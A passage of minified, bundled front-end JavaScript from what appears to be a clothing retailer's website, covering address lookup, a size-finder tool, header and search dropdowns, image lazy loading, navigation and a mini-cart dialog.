t=JSON.parse(e.srcElement.responseText);s.logErrorMessage(t)})},hideSearchField:function(e){document.querySelector(".js-formatted-address").classList.remove("hidden"),$(".js-address-confirm").removeClass("hide"),document.querySelector(".js-address-input-container").classList.add("hidden"),document.querySelector(".js-experian-query").classList.remove("required")},showSearchField:function(e){document.querySelector(".js-formatted-address").classList.add("hidden"),document.querySelector(".address-error").classList.add("hidden"),$(".js-address-confirm").addClass("hide"),document.querySelector(".js-address-input-container").classList.remove("hidden"),document.querySelector(".js-experian-query").classList.add("required")},clearForm:function(e){$('.js-new-address-box input[type="radio"]').iCheck("uncheck"),$('.js-manual-address-box input[type="text"]').val(""),$(".js-manual-address-box select").val("");var t=$(".country").attr("address-country");$('select[name$="_addressFields_states_state"]').val(""),$('select[name$="_addressFields_country"]').val(t.toUpperCase()),$('select[name$="_address_country"]').val(t.toUpperCase()),i.update()},logErrorMessage:function(e){var t=Resources.QAS_ERROR;document.querySelector(".address-error").classList.remove("hidden");document.querySelector(".address-error-heading").innerHTML=t},initialiseQAS:function(e,t,n){"disabled"===$(".country").attr("global-intuitive")?(document.querySelector(".js-formatted-address").classList.remove("hidden"),document.querySelector(".js-address-input-container").classList.add("hidden"),document.querySelector(".js-experian-query").classList.remove("required"),$(".js-address-confirm").removeClass("hide")):s.init(e,t,n)}};t.exports=s},{"../address-lookup":18,"../utils/select2":91,"../utils/viewports":93,"../validator":94}],28:[function(e,t,n){"use strict";var i=e("./pages/product/variant"),r={init:function(){$(".js-fittool-sizeguide-links").one("click",function(){document.addEventListener("bmi_selected_size",function(e){var t=e.detail,n="js-attribute-swatch_"+t.size.replace(/\./g,"").toLowerCase(),s="js-attribute-swatch_"+t.fit.toLowerCase()+"fit",a=$(".js-pdp-choose-sizes-btn");if(a.hasClass("hide")||void 0==t.size&&void 0==t.fit||a.click(),t.fit.length>0){var o=$("."+s).length>0,l=$("."+s).hasClass("selected"),c=$("."+n).hasClass("selected"),u=$(".js-attribute-swatch.variation-fit.selected").length>0,d=$(".js-attribute-swatch.variation-fit.selected").hasClass(s),p=$(".js-attribute-swatch.collarSize.selected").hasClass(n);o&&!l?r.selectSwatchAnchor(s):o||!u||d?c||p||r.selectSwatchAnchor(n):i.swatchSelectHelper($(".js-attribute-swatch.variation-fit.selected").find(".swatchanchor"));var f=$(".js-product-content")[0];new MutationObserver(function(e,t){$.each(e,function(e,i){i.addedNodes.length>1&&(c=$("."+n).hasClass("selected"),p=$(".js-attribute-swatch.collarSize.selected").hasClass(n),c||p||r.selectSwatchAnchor(n)),t.disconnect()})}).observe(f,{childList:!0})}else t.size.length>0&&$("."+n).length>0&&!$("."+n).hasClass("selected")&&r.selectSwatchAnchor(n)})}),navigator.userAgent.indexOf("Trident/7.0")>-1&&$(".js-fittool-activator").removeClass("d-inline-block").addClass("d-none"),new MutationObserver(function(e){$(e).each(function(e,t){$(t.addedNodes).each(function(e,t){1===t.nodeType&&"DIV"===t.tagName&&t.classList.contains("MuiModal-root")&&($(".MuiPaper-root").prepend('<span class="position-relative"><h2 tabindex="-1" class="accessibility-hidden mui-custom-title">Find My Size Dialog Open. Input your measurements.</h2></span>'),$(".MuiContainer-root").find('[data-icon="xmark"]').attr("class","svg-inline--fa fa-xmark fa-lg sc-fqkvVR cTNIBB top-z"),$(".MuiContainer-root").find('[data-icon="xmark"]').attr("style","right: 2px"),$(".MuiContainer-root").find('[data-icon="xmark"]').removeAttr("focusable role aria-label"),$(".MuiContainer-root").find('[data-icon="xmark"]').wrap('<button aria-label="Close" class="button--unstyled grey1" style="position: absolute; top: 20px; right: 25px; cursor: pointer; height: 15px; width: 15px;"></button>'),$(".MuiContainer-root").find('[data-icon="xmark"]').parent().on("click",function(){$(".MuiBackdrop-root").trigger("click")}),$(".MuiPaper-root").find(".mui-custom-title").focus())})})}).observe(document.documentElement,{childList:!0,subtree:!0}),$("#boldmetrics-ssc-activator").attr("aria-label","Find My Size Button")},selectSwatchAnchor:function(e){var t=$("."+e).find(".swatchanchor");i.swatchSelectHelper(t)}};t.exports=r},{"./pages/product/variant":64}],29:[function(e,t,n){"use strict";var i={init:function(){this.phoneFieldMessagingHandler(),$("input.form__element").iCheck({checkboxClass:"icheckbox_minimal",radioClass:"iradio_minimal",inheritClass:!0,increaseArea:"1%"})},shippingMethods:function(){$("input.js-radio").iCheck({checkboxClass:"icheckbox_minimal",radioClass:"iradio_minimal",inheritClass:!0,increaseArea:"1%"})},phoneFieldMessagingHandler:function(){$(".js-co-phoneno").length>0&&new MutationObserver(function(e){$.each(e,function(e,t){"attributes"!==t.type&&"subtree"!==t.type||($(".js-co-phoneno").hasClass("parent-el-error")&&$(".js-co-phoneno .error").html()===Resources.INVALID_PHONE?$(".js-co-phoneno-info").addClass("d-none"):$(".js-co-phoneno-info").removeClass("d-none"))})}).observe($(".js-co-phoneno")[0],{attributes:!0,subtree:!0})}};t.exports=i},{}],30:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./util"),s=e("./page");function a(e,t){var n=r.appendParamsToUrl(Urls.showFriesDialog,{friesPromoID:e},!0);i.open({url:n,options:{title:t,dialogClass:"fries",closeOnEscape:!0,open:function(){var e;$(".js-fries-no-thanks-link").on("click",function(e){e.preventDefault(),i.close()}),(e=$(".js-fries-view-link")).on("click",function(t){t.preventDefault();var n=e.attr("href"),i=function(e){var t=window.location.hash,n=window.location.search,i="";"#"===t.charAt(0)?i=t.slice(1):"?"===n.charAt(0)&&(i=n.slice(1));var s=r.getQueryStringParams(i),a={};if(Object.keys(s).length>0)for(var o in s){var l=r.startsWith(o,"pref",!0);l&&(a[o]=s[o])}return r.appendParamsToUrl(e,a)}(n);s.redirect(i)})}}})}n.handleFriesStatus=function(e){var t=e.find(".js-fries-id").val(),n=e.find(".js-fries-name").val(),i=e.find(".js-fries-status").val();t&&n&&i&&a(t,n)}},{"./dialog":26,"./page":46,"./util":86}],31:[function(e,t,n){"use strict";var i=e("./dialog"),r={init:function(){var e=$(".js-ct-overlay"),t=e.data("content");e.on("click",function(e){return e.preventDefault(),"content"===t?(i.open({html:$($(e.currentTarget).attr("href")).html(),options:{width:$(e.currentTarget).data("width"),title:$(e.currentTarget).data("title"),dialogClass:$(e.currentTarget).data("style")}}),!1):"link"===t?(i.open({url:$(e.currentTarget).attr("href"),options:{width:$(e.currentTarget).data("width"),title:$(e.currentTarget).data("title"),dialogClass:$(e.currentTarget).data("style")}}),!1):void 0})}};t.exports=r},{"./dialog":26}],32:[function(e,t,n){"use strict";var i={init:function(e){var t=e.find("table.grid").find("td.selected"),n=t.closest("tr");t.parent("tr").find("th .grid__cell--th").addClass("active"),n.addClass("selected-row"),t.closest("table").find("th .grid__cell--thh").eq(t.index()-1).parent("th").addClass("selected-th"),t.closest("table").find("th .grid__cell--thh").eq(t.index()-1).addClass("active"),$(".grid tr").bind({mouseenter:function(){$(this).closest("tr").find("th .grid__cell--th").addClass("active")},mouseleave:function(){$(this).closest("tr").not(n).find("th .grid__cell--th").not(t).removeClass("active")}}),$(".grid td.grid__cell").bind({mouseenter:function(){$(this).closest("table").find("th .grid__cell--thh").eq($(this).index()-1).addClass("active")},mouseleave:function(){$(this).closest("table").find("th .grid__cell--thh").eq($(this).index()-1).not("th.selected-th .grid__cell--thh").removeClass("active")}})}};t.exports=i},{}],33:[function(e,t,n){"use strict";var i={init:function(e){e.children().on("mouseenter",function(){i.openDropdown(e)}).on("mouseleave",function(){i.closeDropdown(e)}.bind(this))},openDropdown:function(e){i.hideXbrSelector(),e.addClass("active"),$(".overlay-body").addClass("active"),$("body").addClass("headerdropdown-active"),$(e).hasClass("js-more-nav-item-active")||e.addClass("overlay-active-container")},closeDropdown:function(e){e.removeClass("active overlay-active-container"),$(e).hasClass("js-more-nav-item-active")||($(".overlay-body").removeClass("active"),$("body").removeClass("headerdropdown-active"),$(".js-header-search-field-container").removeClass("bg-white"))},hideXbrSelector:function(){var e=$(".js-xbr-select-wrap");e.hasClass("header__xbr-selector-content--active")&&(e.removeClass("header__xbr-selector-content--active"),$(".js-country_currency_switcher").hide(),$(".overlay-body").removeClass("active"),e.find("select.select2-hidden-accessible").select2("close"))}};t.exports=i},{}],34:[function(e,t,n){"use strict";var i=e("./header-dropdowns"),r=e("./mobile-nav"),s=e("./utils/viewports"),a=e("./searchsuggest"),o=e("./searchsuggest-beta"),l=(e("./form-elements"),e("./pages/pagedesigner")),c=(e("lodash"),$(".wrapper").hasClass("homepage")),u=$(".wrapper").hasClass("plp"),d={init:function(){this.overlayBody(),this.headerSearch(),this.localeSwitchInit(),l.init(),$(".js-header-welcome")[0]&&!s(window.innerWidth).isViewport.touchOrMediumViewport&&i.init($(".js-user-panel").parent()),this.logoSwitcher(),$(document).on("keydown",function(e){27==e.keyCode&&(i.closeDropdown($(".js-nav-link-main:hover")),$(".js-nav-link-main:hover").addClass("closed"),$(".js-nav-link-main.closed").one("mouseleave",function(){$(".js-nav-link-main.closed").removeClass("closed")}),$(".header__minicart").removeClass("active"),$(".js-country_currency_switcher").css("display","none"))}),s().mediaTouch&&($(".js-tab-hide__link").addClass("hide"),/(android)/i.test(navigator.userAgent)?($(".js-mobile-accessibility-helper").addClass("hide"),$(".js-accessibility-policy-link-mobile").removeClass("hide")):$(".js-mobile-accessibility-helper").on("focusin",function(){$(".js-mobile-accessibility-helper").addClass("hide"),$(".js-accessibility-policy-link-mobile").removeClass("hide"),$(".js-accessibility-policy-link-mobile").focus(),$(".js-accessibility-policy-link-mobile").one("focusout",function(){$(".js-mobile-accessibility-helper").removeClass("hide"),$(".js-accessibility-policy-link-mobile").addClass("hide")})}))},overlayBody:function(){$(".overlay-body").on("click",function(e){e.preventDefault(),$(this).removeClass("active"),r.reset(),$(".js-country_currency_switcher")[0]&&!s(window.innerWidth).isViewport.touchOrMediumViewport&&(i.hideXbrSelector(),$(".js-xbr-select-wrap").removeClass("overlay-active-container")),i.closeDropdown($(".js-mini-cart-content").parent()),$(".js-mini-cart-alert").attr("aria-label",""),$("html").removeClass("filters-open"),$("html, body").removeClass("overflow-hidden"),d.hideSearch()})},hideSearch:function(){var e=$(window).scrollTop();$(".overlay-body").removeClass("active"),$(".overlay-body").on("scroll mousewheel touchmove",function(e){return e.stopPropagation(),e.preventDefault(),e.returnValue=!0,!0}),o.clearResults(),$(".js-search-close-simple").addClass("hide"),(c||u&&e>20&&$(".js-search-container").hasClass("visible")&&s(window.innerWidth).isViewport.smallViewport)&&s(window.innerWidth).isViewport.touchOrMediumViewport||($(".js-header-search").removeClass("overlay-active-container"),$(".js-search-container").removeClass("visible"),$(".js-toggle-search-box").removeClass("active"),$(".js-header-search-field-container").removeClass("bg-white"),$("body").removeClass("search-open"))},headerSearch:function(){var e=$(".js-header-search");SitePreferences.LISTING_SEARCHSUGGEST_LEGACY?a.init(e,Resources.SIMPLE_SEARCH):o.init(e,Resources.SIMPLE_SEARCH),$(".js-toggle-search-box").bind("click",function(t){t.preventDefault();var n=$(window).scrollTop();(c||u&&n>20&&$(".js-search-container").hasClass("visible")&&s(window.innerWidth).isViewport.smallViewport)&&s(window.innerWidth).isViewport.touchOrMediumViewport?$(".js-search-suggest-header").focus():(r.reset(),o.clearResults(),$(this).toggleClass("active"),e.toggleClass("overlay-active-container"),$(".js-search-container").toggleClass("visible"),s(window.innerWidth).isViewport.touchOrMediumViewport&&$(".js-search-container").hasClass("visible")?$(".overlay-body").addClass("active"):$(".overlay-body").removeClass("active"),$("body").toggleClass("search-open"),$(".overlay-body").on("scroll mousewheel touchmove",function(e){return e.stopPropagation(),e.preventDefault(),e.returnValue=!1,!1})),$(this).hasClass("active")&&$(".js-search-suggest-header").focus()}),(c||u)&&$(".js-search-suggest-header").on("focusin",function(){s(window.innerWidth).isViewport.touchOrMediumViewport&&$(".overlay-body").addClass("active")}),$(document).on("click",".js-search-close",function(e){e.preventDefault(),d.hideSearch()})},localeSwitchInit:function(){$(".js-non-touch-locale-switcher").on("click",function(e){$(this).hasClass("js-non-touch-locale-switcher-active")?d.localeSwitchClose():(d.localeSwitchOpen(),$(".js-non-touch-locale-switcher").on("focusout keydown",function(e){(0!=$(this).has($(e.relatedTarget)).length||"blur"!=e.type&&"focusout"!=e.type)&&27!=e.keyCode||d.localeSwitchClose()}))})},localeSwitchOpen:function(){var e=$(".js-non-touch-locale-switcher");e.addClass("js-non-touch-locale-switcher-active"),e.find(".js-language-switcher-arrow").parent().addClass("active"),e.find(".js-maincat").attr("aria-label",e.find(".js-maincat").attr("aria-label").replace(Resources.BUTTON_COLLAPSED,Resources.BUTTON_EXPANDED)),e.find(".header__locale-switcher--panel").addClass("header__locale-switcher--panel-active")},localeSwitchClose:function(){var e=$(".js-non-touch-locale-switcher");e.removeClass("js-non-touch-locale-switcher-active"),e.find(".js-language-switcher-arrow").parent().removeClass("active"),e.find(".header__locale-switcher--panel").removeClass("header__locale-switcher--panel-active"),e.find(".js-maincat").attr("aria-label",e.find(".js-maincat").attr("aria-label").replace(Resources.BUTTON_EXPANDED,Resources.BUTTON_COLLAPSED)),e.off(),d.localeSwitchInit()},logoSwitcher:function(){if($(".js-navigation").length>0){var e=$(window).width()-$(".js-navigation").width();s(window.innerWidth).isViewport.touchOrMediumViewport||e<400?($(".header__right-section .header__ct-logo--small").attr("class","header__ct-logo--small"),$(".header__right-section .header__ct-logo--large").attr("class","header__ct-logo--large p-ends-xs d-none")):($(".header__right-section .header__ct-logo--small").attr("class","header__ct-logo--small d-none"),$(".header__right-section .header__ct-logo--large").attr("class","header__ct-logo--large p-ends-xs"))}}};t.exports=d},{"./form-elements":29,"./header-dropdowns":33,"./mobile-nav":41,"./pages/pagedesigner":48,"./searchsuggest":75,"./searchsuggest-beta":74,"./utils/viewports":93,lodash:5}],35:[function(e,t,n){"use strict";t.exports=function(){$.fn.toggledList=function(e){if(!e.toggleClass)return this;return this.on(e.eventName||"click",e.triggerSelector||this.children(),function(t){t.preventDefault(),(e.triggerSelector?$(this).parent():$(this)).toggleClass(e.toggleClass),e.callback&&e.callback()})},$.fn.syncHeight=function(){var e=$.makeArray(this);return e.sort(function(e,t){return $(e).height()-$(t).height()}),this.height($(e[e.length-1]).height())}}},{}],36:[function(e,t,n){"use strict";const i=e("../js/utils/viewports"),r=e("lodash"),s={arrows:!0,speed:300,slidesToShow:4,slidesToScroll:1,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",infinite:!1,touchThreshold:7,responsive:[{breakpoint:768,settings:{slidesToShow:2}}]};function a(){const e=$(".js-lastvisited-slider");i().isViewport.smallViewport?(!e.hasClass("slick-initialized")&&e.find(".js-product-tile").length>2&&(e.on("setPosition",function(e,t){o(t)}),e.slick(s),e.parent().find(".js-lastvisited-title").removeClass("text-center").addClass("text-left")),e.parent().find(".js-lastvisited-title").removeClass("opacity-none")):(!e.hasClass("slick-initialized")&&e.find(".js-product-tile").length>4?(e.on("setPosition",function(e,t){o(t)}),e.slick(s),e.parent().find(".js-lastvisited-title").removeClass("text-center").addClass("text-left")):e.hasClass("slick-initialized")&&e.find(".js-product-tile").length<5&&(e.slick("unslick"),e.parent().find(".js-lastvisited-title").removeClass("text-left").addClass("text-center")),e.parent().find(".js-lastvisited-title").removeClass("opacity-none"))}function o(e){const t=e.$slides.first().find(".product-tile__img").height();t>0&&(e.$nextArrow.css("top",t/2+"px"),e.$prevArrow.css("top",t/2+"px"))}n.init=function(){a(),$(window).on("resize",r.debounce(function(){a()}))}},{"../js/utils/viewports":93,lodash:5}],37:[function(e,t,n){var i,r;i=this,r=function(){"use strict";var e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},t="undefined"!=typeof document&&document.documentMode,n={rootMargin:"700px",threshold:.1,load:function(e){if("picture"===e.nodeName.toLowerCase()&&null!=e.getElementsByTagName("img")[0]){e.getElementsByTagName("img")[0].setAttribute("src",e.getAttribute("data-iesrc")),e.getElementsByTagName("img")[0].setAttribute("alt",e.getAttribute("data-alt"));for(var n=e.getElementsByTagName("source"),i=0,r=n.length;i<r;i++)n[i].setAttribute("srcset",n[i].getAttribute("data-srcset"))}else if("picture"===e.nodeName.toLowerCase()){var s=document.createElement("img");t&&e.getAttribute("data-iesrc")&&(s.src=e.getAttribute("data-iesrc")),e.getAttribute("data-alt")&&(s.alt=e.getAttribute("data-alt")),e.appendChild(s)}if("video"===e.nodeName.toLowerCase()&&!e.getAttribute("data-src")&&e.children){for(var a=e.children,o=void 0,l=0;l<=a.length-1;l++)(o=a[l].getAttribute("data-src"))&&(a[l].src=o);e.load()}e.getAttribute("data-src")&&(e.src=e.getAttribute("data-src")),e.getAttribute("data-srcset")&&e.setAttribute("srcset",e.getAttribute("data-srcset")),e.getAttribute("data-background-image")&&(e.style.backgroundImage="url('"+e.getAttribute("data-background-image")+"')"),e.getAttribute("data-toggle-class")&&e.classList.toggle(e.getAttribute("data-toggle-class"))},loaded:function(){}};function i(e){e.setAttribute("data-loaded",!0)}var r=function(e){return"true"===e.getAttribute("data-loaded")};return function(){var t,s,a=0<arguments.length&&void 0!==arguments[0]?arguments[0]:".lozad",o=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},l=e({},n,o),c=l.root,u=l.rootMargin,d=l.threshold,p=l.load,f=l.loaded,h=void 0;return window.IntersectionObserver&&(h=new IntersectionObserver((t=p,s=f,function(e,n){e.forEach(function(e){(0<e.intersectionRatio||e.isIntersecting)&&(n.unobserve(e.target),r(e.target)||(t(e.target),i(e.target),s(e.target)))})}),{root:c,rootMargin:u,threshold:d})),{observe:function(){for(var e=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document;return e instanceof Element?[e]:e instanceof NodeList?e:t.querySelectorAll(e)}(a,c),t=0;t<e.length;t++)r(e[t])||(h?h.observe(e[t]):(p(e[t]),i(e[t]),f(e[t])))},triggerLoad:function(e){r(e)||(p(e),i(e),f(e))},observer:h}}},"object"==typeof n&&void 0!==t?t.exports=r():"function"==typeof define&&define.amd?define(r):i.lozad=r()},{}],38:[function(e,t,n){"use strict";e("lodash");var i=e("./utils/viewports"),r={init:function(){var e,t=$(".js-navigation");t.attr("data-cat-id")?e=t.attr("data-cat-id"):t.attr("data-page-id")&&(e=t.attr("data-page-id")),$(".js-maincat[id="+e+"]").addClass("navigation__li-active-plp"),$(".js-nav-link-main").bind({mouseenter:function(){$("body").addClass("headerdropdown-active"),$(this).find(".js-meganavimg").removeClass("hide")},mouseleave:function(){$("body").removeClass("headerdropdown-active")}}),i().mediaTouch&&$(".menu-active").length<=0&&$(".js-maincat:not(.navigation__li-link)").on("click tap",function(e){if(e.stopPropagation(),$(this).hasClass("clicked-once")){var t=$(this).attr("href");window.location=t}return $(".js-maincat").removeClass("clicked-once"),$(this).addClass("clicked-once"),!1})}};t.exports=r},{"./utils/viewports":93,lodash:5}],39:[function(e,t,n){"use strict";var i=e("./header-dropdowns"),r={init:function(){$(".experience-detailsRegion").each(function(){var e=$(this);e.find(".experience-layouts-detailsLayout").length<=3&&e.closest(".js-navigation__level .navigation__li-subcats__container").addClass("small-width")}),$(".js-overlay").bind({mouseenter:function(){$(".overlay-body").addClass("active"),$(".navigation, .header__top-section").addClass("overlay-active-container"),i.hideXbrSelector()},mouseleave:function(){0===$(".js-search-suggestions").length&&($(".overlay-body").removeClass("active"),$(".navigation, .header__top-section").removeClass("overlay-active-container"))}})},reset:function(){$(".js-overlay").unbind()}};t.exports=r},{"./header-dropdowns":33}],40:[function(e,t,n){"use strict";var i=e("./bonus-products-view"),r=e("./scrollbar"),s=e("./utils/viewports"),a=e("./utils/focustrap"),o=e("./dialog"),l=(e("../js/ajax"),e("./header-dropdowns")),c={init:function(){this.$el=$(".js-minicart"),this.$content=this.$el.find(".js-mini-cart-content"),this.$minilineitems=this.$content.find(".js-mini-cart-products"),r.init(".minicart__container")},show:function(e){this.$el.html(e),this.init(),$(".js-mini-cart-content").one("transitionend webkitTransitionEnd oTransitionEnd",function(){$(".js-mini-cart-content").closest(".js-minicart").hasClass("active")&&$(".mini-cart-link-cart").focus()}),l.openDropdown($(".js-mini-cart-content").parent()),$(".js-mini-cart-alert").attr("role","alert"),$(".js-minicart").trigger("mini-cart-open"),a.focusWithinContainer($(".js-mini-cart-content .dropdown__content-container"),".js-add-to-cart"),a.frontPanelFocusTrap.focusTrap(".js-mini-cart-content .dropdown__content-container"),$(".paypal-paylater-msg").attr("aria-hidden","true"),setTimeout(function(){0==$(".js-mini-cart-content:hover").length&&($(".js-mini-cart-alert").attr("aria-label",""),$(".js-mini-cart-alert").removeAttr("role"),l.closeDropdown($(".js-mini-cart-content").parent()),$(".js-minicart").trigger("mini-cart-close"),a.frontPanelFocusTrap.reset(),$(".js-add-to-cart").focus(),$(".paypal-paylater-msg").attr("aria-hidden","false"))},3e3),i.loadBonusOption()},showMinicartPopup:function(e,t,n){var i="";$(".pt_product-details").length>0?i=$(".pt_product-details").attr("pid"):$("#customshirt-pid").length>0&&(i=$("#customshirt-pid").val()),this.$el.html(e),this.init();var l=$(".current-choice .js-qty .select2-selection__rendered").attr("title")||$(".customshirt .select2-selection__rendered").last().attr("title")||$(".current-choice .js-qty").val()||$(".js-qty").val()||"1",c=$(".js-minibag-text-title").text(),u=$(".pdp-main__quantity .js-showonminicart-price").text()||$(".customshirt__price").text()||$(".js-quickview-full-dialog").find(".js-showonminicart-price").text(),d=$(".js-minicart-dialog-info").clone(),p=$(".product-name").html()||$(".js-quickview-full-dialog").find(".js-thumb-name").first().text(),f=$(".js-csBase-button .js-cs-option-selections").first().text()||$(".js-quickview-full-dialog").find(".js-thumb-name").first().text(),h=$(".js-dynamic-img").length>0?$(".js-dynamic-img").eq(0).attr("src"):$(".pdpimage__wrap .slick-active img").attr("data-src"),v=$(".product-set__add-to-bag").length>0,m=$(".js-addons-products-forms form").length>0,g=$("#customshirt-pid").length>0,w=$(".js-variation-attribute");if(1==t){n.closest(".js-quick-view-content").length>0&&$(".js-quick-view-content").attr("quick-view-type");l=n.find("select.js-qty").length>0?n.find("select.js-qty").val():"1",h=$(".current-choice").find("img").attr("src"),u=$(".current-choice").find(".js-showonminicart-price").text(),p=$(".current-choice").find(".js-thumb-name").html(),i=n.find("#masterpid").val()}var _=$(".header__links .js-minicart-recommendation-slot-wrapper"),b=_.attr("data-url");function y(){o.open({html:d.html(),callback:function(){if($("body").trigger("lozad"),g){$(".js-minibag-prod-img").attr("src",h).addClass("v-hidden").removeClass("ls-col-80");var e=$(".js-cs-add-product-form .customshirt__product-image img").clone();e.addClass("position-absolute right-z bottom-z col-100"),$(".js-minibag-prod-img-wrapper").addClass("bg-grey2").append(e)}else $(".js-minibag-prod-img").attr("src",h);$(".minicart-modal-dialog--title").html(""),f.length>0?$(".minicart-modal-dialog--title").html(f):$(".minicart-modal-dialog--title").html(p),$(".js-selected-qty").text(l),$(".js-product-price").text(v?$('.js-now-price-bottom span[aria-hidden="true"]').text():u),$(".js-product-info").html("");var t=$(".js-product-wrapper"),n=t.length;do{var i=[];if(n=v?n-1:0,v){var r=v?t.eq(n-1):"",s=r.find(".product-set__name").text().split("(")[0].trim(),c=r.find(".select2-selection__rendered").text();$(".js-product-info").append('<span class="js-suit-part-title'+s+' d-none m-right-xs">'+(c>1?'<span class="green1 m-right-xs bold text-transform-none">'+c+" x</span>":"")+s+" - </span>"),w=r.find(".js-variation-attribute")}w.each(function(e){var t=$(this);if(0===t.parents(".js-pdpaddons-qv").length&&0===t.parents(".js-addons-products-forms").length){var n=t.find(".attribute__swatch--selected.attribute__swatch-link"),r=0===n.length?"":n.attr("data-value").split("-")[1],s=n.length>0?n.text():void 0!==t.find(".attribute__swatch--selected .swatchanchor").attr("data-variationvalue")?t.find(".attribute__swatch--selected .swatchanchor").attr("data-variationvalue"):t.find(".select2-selection__rendered").attr("title"),a=0===n.length?t.attr("data-variationname").split("(")[0].trim():"trouserLength"===t.attr("data-var-attr-id")?Resources.CUSTOM_LEG_LENGTH:Resources.CUSTOM_SLEEVE_LENGTH;void 0!==a&&void 0!==s&&i.push(a+": "+s.trim()+("turnup"===r?" "+Resources.CUSTOM_LEG_LENGTH_TURNUPS:"")+",")}});for(var d=0;d<i.length;d++){var _='<span class="d-inline-block m-right-xs">'+(d===i.length-1?i[d].substring(0,i[d].length-1):i[d])+"</span>";$(".js-product-info").append(_),$(".js-suit-part-title"+s).removeClass("d-none").addClass("d-inline-block")}v&&$(".js-product-info").append('<span class="d-block m-bottom-xs"></span>'),m?($(".js-addons-check-show").addClass("d-flex").removeClass("d-none"),$(".js-addons-check-hide").addClass("d-none")):($(".js-addons-check-show").addClass("d-none").removeClass("d-flex"),$(".js-addons-check-hide").removeClass("d-none"))}while(0!==n);m?($(".js-minibag-prod-img-wrapper").addClass("d-none"),$(".pdp-addons__product-checkbox--selected").each(function(e){if(!$(this).parents(".slick-cloned").length){var t=$(".js-minicart-addon-line").first().clone(),n=$(this).parents(".js-product-tile-container"),i=n.find(".js-thumb-name").text(),r=n.find(".js-showonminicart-price").text();t.find(".js-addon-prod-title").text(i),t.find(".js-product-price-addon").text(r),t.removeClass("d-none"),$(".minicart-modal-dialog .js-addons-lines-wrap").append(t);var s=[],a=$(this).attr("data-form-id"),o=$("form[data-form-id='"+a+"']").find(".js-product-variations").attr("data-attributes"),l=void 0!=o?JSON.parse(o):"";if(""!==l){Object.keys(l).forEach(function(e){var t=l[e].displayName,n=l[e].displayValue;s.push(t.split("(")[0]+": "+n.trim()+",")});for(var c=0;c<s.length;c++){var u='<span class="d-inline-block m-right-xs">'+(c===s.length-1?s[c].substring(0,s[c].length-1):s[c])+"</span>";$(".js-addon-info").html(""),$(".js-addon-info").append(u)}t.find(".js-addon-info").addClass("mps-d-block")}}})):$(".js-minibag-prod-img-wrapper").removeClass("d-none");$(".minicart-modal-dialog .js-close-minibag-btn").off().on("click",function(){o.close()}),a.focusWithinContainer($(".ui-dialog"),$(".ui-button")),a.frontPanelFocusTrap.focusTrap(".minicart-modal-dialog")},options:{title:c,dialogClass:"minicart-modal-dialog",closeOnEscape:!0,modal:!0,resizable:!1,close:function(){$(".js-hidden-minicart-applepay-button-container").last().html($(".dw-apple-pay-button").first()),$(".ui-dialog").addClass("close-minicart-modal-dialog"),$(".ui-dialog").removeClass("minicart-modal-dialog"),$(".ui-widget-overlay").fadeToggle(),$("body").css("overflow","initial"),$(".js-product-tile-quickview, .js-product-set-item").removeClass("current-choice"),$(".js-suit-info").empty().addClass("d-none").removeClass("d-flex"),$(".close-minicart-modal-dialog").on("animationend webkitAnimationEnd",function(){$(".ui-dialog").removeClass("close-minicart-modal-dialog")}),a.frontPanelFocusTrap.reset(),$(".pdp-addons__product-checkbox--selected").trigger("click"),$(".ui-dialog").removeClass("anim-paused anim-resume")},open:function(){$(".dw-apple-pay-button").length>0&&$(".js-minicart-applepay-button-container").last().html($(".dw-apple-pay-button").first())}}})}$.ajax({type:"GET",url:b,data:{pid:i},dataType:"html",success:function(e){if(_.html(e),$(".header .js-minicart-rec-slot-wrapper").children("div").length>0){new MutationObserver(function(e,t){t.disconnect(),$(".minicart-modal-dialog .js-minicart-rec-slot-wrapper").html($(".header .js-minicart-rec-slot-wrapper").html())}).observe($(".header .js-minicart-rec-slot-wrapper").children("div")[0],{childList:!0})}d=$(".js-minicart-dialog-info").clone(),s(window.innerWidth).isViewport.mediumPortraitViewport||$(".ui-dialog").addClass("anim-paused"),y(),s().mediaTouch||(r.deactivate(".js-minicart-recommendation-slot-wrapper"),r.init(".js-minicart-recommendation-slot-wrapper"))},failure:function(e){console.log("ajax failed"),y()}})},showNoClose:function(e){this.$el.html(e),this.init(),l.openDropdown($(".js-mini-cart-content").parent()),$(".js-mini-cart-alert").attr("role","alert"),i.loadBonusOption(),setTimeout(function(){$(".overlay-body.active").one("mousemove",function(){$(".js-mini-cart-alert").attr("aria-label",""),$(".js-mini-cart-alert").removeAttr("role"),l.closeDropdown($(".js-mini-cart-content").parent()),$("#add-to-cart").focus()})},3e3)}};t.exports=c},{"../js/ajax":20,"./bonus-products-view":24,"./dialog":26,"./header-dropdowns":33,"./scrollbar":73,"./utils/focustrap":90,"./utils/viewports":93}],41:[function(e,t,n){"use strict";var i=e("./searchsuggest-beta"),r=e("./adobelaunch"),s=e("./utils/focustrap"),a=e("./utils/viewports"),o={init:function(){this.burgerBtnInit(),$(".js-maincat").off(),$(".js-maincat").on("click",function(e){e.preventDefault()}),$("body").on("click",".js-maincat-locale-switcher",function(e){$(this).toggleClass("active"),$(".js-locale-switcher").toggleClass("active")}),$("body").on("click",".header_country_switcher",function(e){$(this).parent(".js-xbr-select-wrap").toggleClass("active"),$(".js-country_currency_switcher, .shippingSwitcherLink").toggleClass("active")}),$(".experience-detailsRegion").each(function(){var e=$(this),t=e.siblings(".js-navigation-prev-next-mobile");e.prepend(t)}),$(".js-trending-mobile-carousel").each(function(){var e=$(this);if(!e.data("moved")){var t=e.siblings(".experience-detailsRegion");t.length&&(e.detach().appendTo(t),e.data("moved",!0))}});var e=$(".js-navigation-prev-next-mobile").find(".arrow-back").first().clone();$(".experience-layouts-detailsLayout").each(function(){var t=$(this);if(!t.data("nav-added")){t.data("nav-added",!0);var n=t.find('[class^="navigationHeader-"]').first().text().trim(),i=t.find(".experience-detailsLinks").first(),r=$("<span>",{class:"js-navigation-prev-next-mobile-secondary d-block nav-touch-device pd-navigation-btn text-center"}).text(n);r.append(e.clone()),t.find('.experience-assets-navigationHeader 